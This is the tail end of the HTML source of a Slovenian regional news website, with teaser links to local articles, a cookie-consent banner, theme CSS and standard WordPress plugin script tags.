        <div class="td-module-thumb"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje"><img width="47" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/01.jpg 599w, https://e-koroska.si/wp-content/uploads/2017/11/01-200x300.jpg 200w" sizes="(max-width: 47px) 100vw, 47px" alt="" title="Cvetličarski navdihi Andreja Rusa premikajo meje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/cvetlicarski-navdihi-andreja-rusa-premikajo-meje/" rel="bookmark" title="Cvetličarski navdihi Andreja Rusa premikajo meje">Cvetličarski navdihi Andreja Rusa premikajo meje</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-26T08:51:18+00:00" >26. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951.jpg 800w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/canstockphoto30833951-768x535.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/za-korosce-dobrodelna-pomoc-za-tujce-drzavna-sredstva/" rel="bookmark" title="Za Korošce dobrodelna pomoč, za tujce državna sredstva">Za Korošce dobrodelna pomoč, za tujce državna sredstva</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-10T06:54:12+00:00" >10. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/02/samo-kolar-robi-jamnik-768x513.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kdor-dobi-sirok-pogled-na-glasbo-dobi-tudi-sirok-pogled-na-zivljenje/" rel="bookmark" title="Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na življenje">Kdor dobi širok pogled na glasbo, dobi tudi širok pogled na...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/intervju/" class="td-post-category">Intervju</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-04T06:21:10+00:00" >4. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"><img width="87" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/naslovka.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-300x240.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/naslovka-768x615.jpg 768w" sizes="(max-width: 87px) 100vw, 87px" alt="" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sentjurc-v-nemciji-uspesen-pisatelj/" rel="bookmark" title="Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj in novinar">Šentjurc, zamolčan in pregnan iz države, v Nemčiji pa uspešen pisatelj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-31T06:00:14+00:00" >31. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-768x432.jpg 768w, https://e-koroska.si/wp-content/uploads/2017/01/snow-plowing-1963016_1920-e1485409063762-1024x576.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroskim-podjetjem-drzava-ne-zaupa-cest/" rel="bookmark" title="Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?">Zakaj koroškim podjetjem država ne zaupa vzdrževanja koroških cest?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-26T06:39:04+00:00" >26. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-100x70.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-100x70.jpg 100w, https://e-koroska.si/wp-content/uploads/2019/11/11_naslovnica-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="V Žerjavu in Podgorju vloma v hiši"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/v-zerjavu-in-podgorju-vloma-v-hisi/" rel="bookmark" title="V Žerjavu in Podgorju vloma v hiši">V Žerjavu in Podgorju vloma v hiši</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T17:17:37+00:00" >26. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-300x199.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/01/roadwork-e1484287157626-768x510.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-na-papirju-se-je-zacelo-kdaj-tudi-v-praksi/" rel="bookmark" title="Tretja razvojna os: na papirju se je začelo, kdaj tudi v praksi?">Tretja razvojna os: na papirju se je začelo, kdaj tudi v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-13T10:31:02+00:00" >13. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | eKoroška.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/e-koroska-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    			<script type="text/javascript">
				jQuery(document).ready(function(){
					var wpfcWpfcAjaxCall = function(polls){
						if(polls.length > 0){
							poll_id = polls.last().attr('id').match(/\d+/)[0];

							jQuery.ajax({
								type: 'POST', 
								url: pollsL10n.ajax_url,
								dataType : "json",
								data : {"action": "wpfc_wppolls_ajax_request", "poll_id": poll_id, "nonce" : "bc2209cc27"},
								cache: false, 
								success: function(data){
									if(data === true){
										poll_result(poll_id);
									}else if(data === false){
										poll_booth(poll_id);
									}
									polls.length = polls.length - 1;

									setTimeout(function(){
										wpfcWpfcAjaxCall(polls);
									}, 1000);
								}
							});
						}
					};

					var polls = jQuery('div[id^=\"polls-\"][id$=\"-loading\"]');
					wpfcWpfcAjaxCall(polls);
				});
			</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Piškotki</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Zapri okno">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>Za zagotavljanje najboljše uporabniške izkušnje uporabljamo tehnologije, kot so piškotki, za shranjevanje in/ali dostop do podatkov o napravi. Soglasje za te tehnologije nam bo omogočilo obdelavo podatkov, kot so vedenje brskanja ali enolični ID-ji na tem spletnem mestu. Če ne soglasja date ali ga prekličete, lahko to negativno vpliva na nekatere funkcije in možnosti.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Functional</span></label>
								</span>
								Vedno omogočeni							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Upravljanje možnosti</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Upravljanje storitev</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Upravljanje prodajalcev {vendor_count}</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Preberite več o teh namenih</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Sprejmi</button>
		<button class="cmplz-btn cmplz-deny">Zavrni</button>
		<button class="cmplz-btn cmplz-view-preferences">Nastavitve</button>
		<button class="cmplz-btn cmplz-save-preferences">Shrani</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Nastavitve</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6978062c52f80
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
font-family: 'Roboto', sans-serif;
}

.rfw_dock p {
font-family: 'Roboto', sans-serif;
}

.wp-polls p {
font-family: 'Roboto', sans-serif !important;
}

.wp-polls-ul li {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p {
font-family: 'Roboto', sans-serif !important;
}

.profkostyle p a {
font-family: 'Roboto', sans-serif !important;
font-size: 13px !important;
}

.twitter_content {
font-family: 'Roboto', sans-serif !important;
}

.rfw_dock a:hover{
color: #40ae49;
}

.profkostyle a:hover {
color: #40ae49 !important;
}

.td-next-prev-wrap {
margin-bottom: 0px !important;
}

.rfw_dock img {
width: 100px;
height: 68.8px;
float: left;
margin-top: 5px;
margin-right: 12px;
}

/*blockqute*/
blockquote {
border-left: 5px solid #40ae49 !important;
background-color: #f2f2f2/*rgba(241, 241, 241, .5)*/;
margin: 0px !important;
}

blockquote p {
margin: 0px 0 0 0 !important;
padding: 15px 23px 15px 23px !important;
margin-bottom: 26px !important;
font-size: 15px !important;
line-height: 26px !important;
font-style: italic !important;
text-transform: none !important;
font-weight: normal !important;
text-align: left !important;
font-family: inherit !important;
color: #222 !important;
}

/*fix če zgine slika */
.td-post-featured-image {
display: block !important;

}

/* Social links zakriti */
.td-social-google {
display: none !important;
}
.td-social-pinterest {
display: none !important;
}

/* Menu Height */
.td-header-menu-wrap-full {
height: 48px !important;
}
ul.sf-menu > .td-menu-item > a {
line-height: 48px !important;
}
@media (min-width: 768px) {
#td-header-menu {
min-height: 48px !important;
}
.td-header-style-4 .td-main-menu-logo img,
.td-header-style-5 .td-main-menu-logo img,
.td-header-style-6 .td-main-menu-logo img,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-12 .td-main-menu-logo img {
max-height: 48px;
}
.td-header-style-4 .td-main-menu-logo,
.td-header-style-5 .td-main-menu-logo,
.td-header-style-6 .td-main-menu-logo,
.td-header-style-7 .td-header-sp-logo,
.td-header-style-12 .td-main-menu-logo {
height: 48px;
}
.td-header-style-4 .td-main-menu-logo a,
.td-header-style-5 .td-main-menu-logo a,
.td-header-style-6 .td-main-menu-logo a,
.td-header-style-7 .td-header-sp-logo a,
.td-header-style-7 .td-header-sp-logo img,
.td-header-style-7 .header-search-wrap .td-icon-search,
.td-header-style-12 .td-main-menu-logo a,
.td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
line-height: 48px;
}
.td-header-style-7 .sf-menu {
margin-top: 0;
}
.td-header-style-7 #td-top-search {
top: 0;
bottom: 0;
}}

/*Logotip poravnava */
.td-header-sp-logo img {
margin-left: 0px;
}

.td-header-style-1 .td-header-sp-logo {
margin-left: 0px;
/* height: 70px; */
}
.td-header-style-1 .td-header-sp-recs {
/* height: 70px; */
}

/*Header, brava + fonti */
.td-banner-wrap-full {
background-color: #343434;
}
.td-header-menu-wrap-full {
background-color: #343434;
}
.sf-menu > li > a {
color: #FFF;
}
.td-icon-search{
color: #FFF !important;
}
.td-header-gradient {
border-top: 2px solid #40ae49;
}

/* Vreme sidebar */
.profkostyle table td {
border: 0px;
}
/*Scroll background fix */
.td-affix {
background-color: #222222 !important;
}
/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
color: #40ae49;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
height: 0px;
}

/*Fix za header fiv
.td-header-sp-recs {
height: 0px !important;
margin: 0px !important;
}
.td-header-rec-wrap {
height: 0px !important;
}
*/

/*Poravna za Ticker */
.td-trending-now-wrapper {
padding-left: 24px;
padding-right: 24px;
}
.td-trending-now-wrapper .td-next-prev-wrap {
right: 28px;
}

/* Rss feed excert plugin
.srsse_div a {
font-family: 'Roboto', sans-serif !important;
}
*/

/*Fix za polls */

.wp-polls-ul li input {
vertical-align: middle;
}

#polls_ajax {
margin-bottom: 26px;
}

.wp-polls-ul li {
line-height: 16px !important;
margin-top: 11px !important;
margin-right: 31px !important;
font-size: 13px !important;
}

.wp-polls-ans p input {
color: #000 !important;
text-transform: uppercase;
font-size: 12px;
width: 90px;
height: 24px;
margin-right: 7px;
font-weight: bold;
}

.wp-polls-ans p a {
border: 1px solid #c8c8c8;
background-color: #f3f6f8;
cursor: pointer;
color: #000 !important;
text-transform: uppercase;
font-weight: normal;
font-size: 12px;
font-weight: bold;
width: 90px;
height: 24px;
padding: 4px 12px;
}

.wp-polls-ans p a:hover {
text-decoration: none !important;
color: #40ae49 !important;
}

.wp-polls-ans p input:hover {
color: #40ae49 !important;
}


.wp-polls-ans small {
font-weight: bold;
display: block;
}

.widget_text .textwidget {
font-weight: normal !important;
text-transform: none !important;
}

.td_block_template_1.widget.widget_text {
margin-bottom: 0px;
}

/*Header height */
.td-header-sp-logo {
height: 70px !important;
}

/*Twitter widget style */
.twitter_icon {
display: none;
}

.twitter_header {
display: none;
}

.twitter_box {
border: 0px;
border-bottom:1px solid #CCC;
}
/*.twitter_box {
margin-top: -25px;
}*/

/*fix če je featured img not aligen with text*/

.td-slide-galery-figure img {
top: 0px !important;
bottom: 0px !important;
}

.td-post-template-1 img{
margin-bottom: 0px !important;
}

.td-featured-image-rec figcaption {
margin-bottom: 0px !important;
margin-top: 0px !important;
}

.td-featured-image-rec img {
padding-top: 7px !important;
}


/*RSS widget fix */
.rfw_dock p {
text-align: left !important;
}

.rfw_dock img{
float:left !important;
text-align:center;
}

.rfw_dock a {
font-size: 14px;
line-height: 21px;
float:left;
color: #111111;
}
.widget_dock {
width: 100%;
}
.rfw_dock li {
width:100%;
color: #000;
}

.bx-viewport {
border: 0px !important;
}

.bx-viewport p {
margin-bottom: 0px;
}

.bx-wrapper .bx-pager {
padding: 0;
}
.bx-wrapper {
margin-bottom: 40px;
}

/*Body p  za cel ostran */
body p {
font-size: 13px;
}

.twitter_desc {
font-size: 13px !important;
}
/*e-koroska */
.td-header-rec-wrap {
min-height: 0px !important;
}

.wp-polls-ul li {
margin-right: 22px;
}

.td-social-whatsapp {
display: none !important;
}

/*commercial fix */
.td-header-sp-recs {
/*margin-top: 14px !important;*/
float: right !important;
}

.td-header-sp-recs div div div {
float: right !important;
}

.td-header-rec-wrap {
overflow: hidden;
}

.td-header-sp-recs {
width: initial !important;
}

@media (max-width: 767px){
.td-header-rec-wrap {
display: block !important;

}

.td-header-sp-recs iframe {
display: block;
margin: 0 auto;
}

.td-header-sp-recs {
margin: 0px !important;
width: 100% !important;
}

.td-header-sp-recs div div div {
margin: 0 auto;
float: initial !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-header {
height: 115px;
}
.td-header-sp-logo {
margin-top: 22px !important;
margin-left: 0px !important;
}
}

@media (max-width: 1018px) and (min-width: 768px){
.td-header-style-3 .td-header-sp-recs {
margin: 28px 0 !important;
}
}

@media (max-width: 1018px) and (min-width: 768px) {
.td-header-sp-recs {
margin-top: 28px !important;
}
}

/*fix for weather widget and twitter */
.widget_text a {
color: #111;
}

.td-footer-wrapper a {
color: #fff;
}

/*bottom spacing */
.td-main-content-wrap {
padding-bottom: 0px !important;
}

/*slider image 100% size*/
.td-big-grid-wrapper .td-module-thumb a {
width: 100%;
height: 100%;
display: block;
}

.td-big-grid-wrapper img {
width: 100% !important;
height: 100% !important;
object-fit: cover;
}

.td-big-grid-wrapper .td-admin-edit {
display: none !important;
}

.td-pb-span8.td-main-content {
margin-bottom: 40px;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.td-header-menu-wrap-full, .td-header-menu-wrap{
    top: 0px;
    position: absolute!important;
    width: 100%;
}

#adoceansixpdmolhttf1{
    margin-top: 70px;
    margin-bottom: 15px;
}

.td-category-header, .td-main-page-wrap{
    margin-top: 50px;
}

#adoceansixpdmolhttf1{
    max-width: 100%!important;
    max-height: 100px;
}
}
</style>

<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/gallery-justify.js?ver=1768208954" id="embedpress-gallery-justify-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/embedpress/assets/js/lazy-load.js?ver=1768208954" id="embedpress-lazy-load-js"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"e-koroska-si"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="rfw-script-js-extra">
/* <![CDATA[ */
var rfw = {"speed":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/functions.js?ver=2026011226" id="rfw-script-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/rss-feed-widget/js/jquery.fitvids.js?ver=2026011226" id="rfw-script-fitvid-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/e-koroska.si\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://e-koroska.si/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
